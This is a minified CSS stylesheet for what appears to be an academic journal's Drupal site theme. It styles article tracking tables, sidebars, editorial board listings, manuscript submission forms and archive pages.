.views-field-field-tracking-volume-issue-value,.view-articletracking .views-field-field-tracking-bibliographic-value,.view-articletracking .views-field-field-tracking-dispatched-value,.view-articletracking .views-field-field-tracking-status-value,.view-articletracking .views-field-field-tracking-journaltitle-value,.view-articletracking .views-field-field-tracking-reference-value,.view-articletracking .views-field-field-tracking-first-author-value,.view-articletracking .views-field-title{padding:6px 0px;float:left;width:100%;border-bottom:1px dotted #555;}#leftside{float:left;background:#E0F0FF;padding:0px;margin:0px 13px 0px 0px !important;width:287px;font-size:13px;}#leftside #block-block-5{}body.two-sidebars #contentmiddle{float:left;width:700px;font-family:'Roboto',sans-serif;font-size:13px;}#leftside a,#rightside a{color:#555;text-decoration:none;}#leftside a:hover,#rightside a:hover{color:#DD5800;text-decoration:underline;}#leftside .block h2{background-color:#0066CA;border-bottom:5px solid #8FC8FF;border-left:10px solid #077BEE;color:#FFFFFF;padding:9px 8px 5px 46px;text-align:right;font-size:14px;font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}#leftside .block .content{padding:4px;}h2.title{font-family:'Roboto',sans-serif;font-size:1.5em;font-weight:600;text-transform:uppercase;}#leftside div.block div.content,#rightside div.block div.content{padding:10px 10px 8px;color:#555;line-height:20px;}#rightside{float:left;background:#E0F0FF;padding:0;margin:0px 0px 0px 13px;width:287px;font-size:13px;}#rightside p{padding:1px 0px 1px 0px;}#rightside .block h2{background-color:#0066CA;border-bottom:5px solid #8FC8FF;border-left:10px solid #077BEE;color:#FFFFFF;padding:9px 8px 5px 46px;text-align:right;font-size:14px;font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}#reviewermiddle{margin:0 auto max-width:750px;text-align:left;box-shadow:0 2px 12px rgba(0,0,0,0.65);border-radius:8px;position:relative;top:10px;bottom:15px;}#block-views--exp-articlecertificate-page_1 h2{background:#0066CA url(/sites/all/themes/ijcr/css/images/new1.gif) no-repeat scroll 6px 4px !important;}#block-views--exp-certificate-page_1{background:#EBECEC;border:1px solid #E5E5E5;color:#666667;margin:3px 0px;float:left;width:213px;}#block-views--exp-certificate-page_1 .content{padding:6px 8px 2px 2px;}.view-certificate #getcertificate{font-size:18px;font-weight:bold;padding:1px 0 4px;color:#18678B;}.view-certificate #scriptno{color:#003366;font-size:14px;font-weight:bold;padding:25px 0 4px;}.view-certificate .views-field-field-certificate-fid{background:none repeat scroll 0 0 #095B80;border-radius:6px;font-size:14px;font-weight:bold;margin-top:5px;padding:8px 15px;width:150px;float:left;margin-right:30px;}.view-certificate .views-field-field-certificate-fid a{color:#fff;text-decoration:none;}.view-certificate .views-field-field-certificate-fid a:hover{color:#fff;text-decoration:none;}#sidebar-first #block-search-0 .form-item label,#sidebar-last #block-search-0 .form-item label{display:none;}#block-search-0 div.form-item label{display:none;}#contentmiddle .content{line-height:1.6em;text-align:justify;}#contentmiddle .content{padding:3px 0;}#content_top .content{background:#f2f1ef;padding:10px;}.messages{background-color:#fff;border:1px solid #b8d3e5;}div.status{color:#3a3;border-color:#c7f2c8;}div.error{color:#c52020;}table.system-status-report tr.error,table.system-status-report tr.error th{background-color:#fcc;border-color:#ebb;color:#200;}table.system-status-report tr.warning,table.system-status-report tr.warning th{background-color:#ffd;border-color:#eeb;}table.system-status-report tr.ok,table.system-status-report tr.ok th{background-color:#dfd;border-color:#beb;}fieldset ul.clear-block li{margin:0;padding:0;background-image:none;}dl{margin:0.5em 0 1em 1.5em;}dl dt{}dl dd{margin:0 0 .5em 1.5em;}img,a img{border:none;}table{margin:1em 0;width:100%;}thead th{border-bottom:2px solid #AAADAD;color:#494949;font-weight:bold;}th a:link,th a:visited{color:#6f9dbd;}td,th{padding:.3em .5em;}tr.even,tr.odd,tbody th{border:solid #C8C9CA;border-width:1px 0;}tr.odd,tr.info{background-color:#E1FAF2;}tr.even{background-color:#FFFFFF;}tr.odd td.active{background-color:#ddecf5;}tr.even td.active{background-color:#e6f1f7;}td.region,td.module,td.container{border-top:1.5em solid #fff;border-bottom:1px solid #a19c96;background-color:#e6e0cc;color:#455067;font-weight:bold;}tr:first-child td.region,tr:first-child td.module,tr:first-child td.container{border-top-width:0;}.form-item input.error,.form-item textarea.error{border:1px solid #c52020;color:#494949;}textarea,select{font:12px/160% "Verdana";color:#494949;width:98%;}textarea{height:170px;}#footer{margin:0px auto;width:1300px;background-color:#00488E;color:#FFFFFF;text-align:center;height:35px;font-family:'Roboto',sans-serif;}#block-block-16{padding-top:10px;font-size:12px;}#contentmiddle div.error,tr.error{display:none;}.ui-widget-content{display:block;height:auto;top:0;width:830px !important;z-index:101;}.view-Editorial-board .views-row{text-align:center;float:left;margin:4px 3px 8px 3px;width:90px;min-height:175px;font-family:'Roboto',sans-serif;border:1px solid #ccc;}.view-Editorial-board .views-field-title{font-weight:bold;font-size:10px;color:#006699;text-decoration:none;padding:1px 0px;line-height:13px;}.view-Editorial-board .views-field-field-editorial-image-fid{padding-top:5px;}.views-field-field-editorial-country-value{font-size:11px;}#editormiddle{float:left;width:897px;}#editormiddle h1.title{padding:6px 0px 9px 0px}.field-field-editorial-image{float:left;padding:4px;border:1px solid #ccc;margin-right:10px;}.field-field-editorial-country{font-weight:bold;}.field-field-editorial-depatment{color:#006699;font-weight:bold;}.view-Editorial-board .view-header{margin:10px 0px;float:left;width:100%;text-align:center;}.view-Editorial-board .view-header .cheif-image{padding:5px;}.view-Editorial-board .view-header .name{font-size:14px;font-weight:bold;color:#006699;padding:2px 0px 5px 0px;}.view-Editorial-board .view-header .country{font-weight:bold;padding:2px 0px 5px 0px;font-size:14px;}.view-Editorial-board .view-header .designation{font-size:14px;font-weight:bold;color:#dd5800;padding:2px 0px 5px 0px;}#bottom_author{background:#E0F0FF;float:left;width:100%;}#block-block-32 h2.blocktitle{background-color:#0066CA;border-bottom:5px solid #8FC8FF;border-left:10px solid #077BEE;color:#FFFFFF;padding:9px 8px 5px 6px;text-align:left;font-size:15px;font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}#block-block-32 .morelink{font-weight:bold;text-align:right;position:relative;top:-28px;padding-right:10px;margin-bottom:-17px;}#block-block-32 .morelink a{color:#fff;text-decoration:none;}#block-block-32 .morelink a:hover{text-decoration:underline;}#block-block-32 .content{padding:0px 13px;}.view-corresponding-author .views-row{text-align:center;width:105px;margin:8px 7px 6px 7px;float:left;border:1px solid #727272;min-height:180px;}.view-corresponding-author .views-field-title{font-weight:bold;font-size:11px;line-height:14px;width:105px;}.view-corresponding-author .views-field-field-corres-author-image-fid{padding-top:3px;}.view-corresponding-author.view-display-id-page_1 .views-row{text-align:center;width:111px;margin:7px 5px 6px 5px;float:left;border:1px solid #727272;}.field-field-corres-author-image{float:left;padding:0px 10px 7px 0px;}.submit-title{padding:10px 0px 13px 0px;}.view-forthcoming-articles th.views-field-counter{width:30px;}.view-forthcoming-articles th.views-field-field-forthcoming-manuscript-value{width:106px;}.view-forthcoming-articles th.views-field-field-forthcoming-status-value{width:85px;}.view-forthcoming-articles .views-field-field-forthcoming-status-value a{color:#cc3300;}#submitmiddle form{padding:20px;}#submitmiddle fieldset{border:none;}#submitmiddle fieldset legend{background-color:#c3dde0;border-color:#a9c6c9;border-radius:4px 4px 0 0;border-style:solid;border-width:0 0 1px;font-family:"Open Sans",Arial,sans-serif;padding:8px;font-weight:bold;font-size:13px;width:100%;color:#000;}.introduc{background:#d9edf7 none repeat scroll 0 0;border:1px solid #bce8f1;border-radius:3px;color:#000;font-family:Verdana,Arial,sans-serif;font-size:12px;margin:0 auto;padding:4px 15px 4px 14px;position:relative;top:5px;width:888px;margin-bottom:15px;}#webform-client-form-4 label{font-size:13px;}#webform-client-form-4 #webform-component-corresponding-author-information .webform-component-select,#webform-client-form-4 #webform-component-corresponding-author-information .webform-component-textfield,#webform-client-form-4 #webform-component-corresponding-author-information .webform-component-email,#webform-client-form-4 #webform-component-corresponding-author-information #webform-component-corresponding-author-information--corresponding-author-photo{float:left;width:30%;padding:3px;margin:6px 10px;}#webform-client-form-4 #webform-component-manuscript-information .webform-component-select,#webform-client-form-4 #webform-component-manuscript-information .webform-component-textfield,#webform-client-form-4 #webform-component-manuscript-information .webform-component-email,#webform-client-form-4 #webform-component-manuscript-information .webform-component-file{float:left;width:45%;padding:3px;margin:5px 10px;}#webform-client-form-4 #webform-component-manuscript-information .webform-component-textarea{float:left;width:98%;padding:3px;margin:0px 10px;}#webform-client-form-4 #edit-captcha-response-wrapper{margin:4px 0px 0px 20px !important;}#webform-client-form-4 #edit-captcha-response-wrapper input{width:200px;}#webform-client-form-4 input.form-text,#webform-client-form-4 select.form-select,#webform-client-form-4 textarea.form-textarea,#views-exposed-form-articletracking-page-1 input.form-text,#webform-client-form-5 input.form-text,#webform-client-form-5 select.form-select,#webform-client-form-3 input.form-text,#webform-client-form-3 textarea.form-textarea,#webform-client-form-16679 input.form-text,#webform-client-form-16679 textarea.form-textarea{border:0 none;border-radius:4px;box-shadow:0 0 0 1px rgba(51,153,255,0) inset,0 2px 5px rgba(0,0,0,0.35) inset,0 1px 1px rgba(255,255,255,0.5),0 0 0 rgba(51,153,255,0);display:inline-block;line-height:30px;padding:0 9px;text-align:left;transition:box-shadow 400ms ease 0s;vertical-align:baseline;}#webform-client-form-4 select.form-select,#webform-client-form-5 select.form-select{padding:6px;}#webform-client-form-5 label,#webform-client-form-3 label{font-size:13px;font-weight:400;padding:2px 0px;}#webform-client-form-5 #webform-component-role,#webform-client-form-5 #webform-component-name,#webform-client-form-5 #webform-component-upload-your-image,#webform-client-form-5 #webform-component-department--institute,#webform-client-form-5 #webform-component-email-id,#webform-client-form-5 #webform-component-telephone-no,#webform-client-form-5 #webform-component-country,#webform-client-form-5 #webform-component-secondary-specialization-area,#webform-client-form-5 #webform-component-primary-specialization-area{float:left;width:41%;padding:3px;margin:2px 27px;min-height:60px;}#webform-client-form-3 #webform-component-your-name,#webform-client-form-3 #webform-component-your-e-mail-address,#webform-client-form-3 #webform-component-address---country-name,#webform-client-form-3 #webform-component-subject{float:left;width:41%;padding:3px;margin:8px 27px;}#webform-client-form-3 #webform-component-message{margin-left:29px;width:90%;}#webform-client-form-3 .form-submit{margin:4px 0px 10px 29px;}#webform-client-form-5 .form-submit{margin:1px 0 18px 35px;}#webform-client-form-5 #edit-actions{margin-top:0;}#webform-client-form-5 #webform-component-upload-cv-with-photo{clear:both;left:604px;margin-bottom:-40px;position:relative;top:-58px;width:45%;}#webform-client-form-4 input.form-text,#webform-client-form-4 textarea.form-textarea,#webform-client-form-5 input.form-text,#webform-client-form-16679 input.form-text,#webform-client-form-16679 textarea.form-textarea{line-height:16px;padding-bottom:7px;padding-top:7px;}.block-title{background:rgba(0,0,0,0) -moz-linear-gradient(center top,#efeff4,#d6dadf) repeat scroll 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#efeff4),to(#d6dadf));border-color:#cccccc;color:#666666;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px;box-shadow:0 1px 0 rgba(255,255,255,0.75) inset,0 1px 1px rgba(0,0,0,0.15);cursor:pointer;display:block;padding:15px 19px;position:relative;font-size:13px;font-weight:bold;}.topbar{box-shadow:0 1px 0 rgba(255,255,255,0.25) inset;height:40px;background:#01804a;color:#fff;border:1px solid #01804a;}#hardcopymiddle #h2title h1{box-shadow:0 1px 0 rgba(255,255,255,0.25) inset;height:30px !important;background:#01804a;color:#fff !important;border:1px solid #01804a;padding:5px 0 0 10px !important;width:99% !important;}.topforthbar{box-shadow:0 1px 0 rgba(255,255,255,0.25) inset;height:40px;background:#0066CA;color:#fff;border:1px solid #0066CA;}.wizard-steps{margin:0px;padding-left:40px;list-style:none;}.wizard-steps > li{background:rgba(0,0,0,0) url(/sites/all/themes/ijcr/images/wizard-steps-separator.png) no-repeat scroll 220px center;height:40px;line-height:40px;float:left;font-size:13px;font-weight:600;min-width:290px;}.wizard-step{background:rgba(0,0,0,0) -moz-linear-gradient(center top,#a7cf34,#87ba17) repeat scroll 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#a7cf34),to(#87ba17));color:#fff;border-radius:11px;box-shadow:0 1px 0 rgba(255,255,255,0.65) inset,0 2px 4px black;display:block;float:left;font-weight:bold;line-height:16px;margin:8px 6px 0 -27px;min-width:17px;padding:3px 0 3px 8px;text-indent:0;}.track-title{margin:5px 0px 35px 0px;text-align:center;}.topbar h4{padding:12px 0px 6px 10px;color:#fff;font-size:15px;font-weight:bold;}#tracking-content{padding:10px 15px;font-size:13px;}.reviewers-title{display:none;}h4.reviewers{color:#fff;padding:10px 0px 5px 15px;font-weight:600;}h4.forthcoming{color:#fff;padding:10px 0px 5px 15px;font-weight:600;font-size:16px;}.view-monthly-archive .view-footer ul{margin:0;padding:0 0 0 19px;position:relative;top:-10px;}.view-current-issue .views-field-field-doi a,.view-monthly-archive .views-field-field-doi a{color:#ff0000;}.view-editorial-board.view-display-id-page .views-row{width:16%;}.view-editorial-board .views-row{float:left;padding:3px;font-size:14px;height:255px;overflow:hidden;}.view-editorial-board .views-field-field-upload-image{}.view-editorial-board .views-field-title{font-weight:bold;}#bottom_author .block h2{background-color:#0066CA;border-bottom:5px solid #8FC8FF;border-left:10px solid #077BEE;color:#FFFFFF;padding:9px 8px 5px 15px;text-align:left;font-size:14px;font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}.view-past-issue .views-field-title{font-weight:bold;font-size:19px;padding:5px 0;margin:3px 0;}.view-past-issue .views-field-field-link-to ul li{font-size:15px;}.view-past-issue .views-field-field-link-to ul li a{color:#007e8a;text-decoration:none;}.view-past-issue .views-field-field-link-to ul li a:hover{color:#ff0000;}
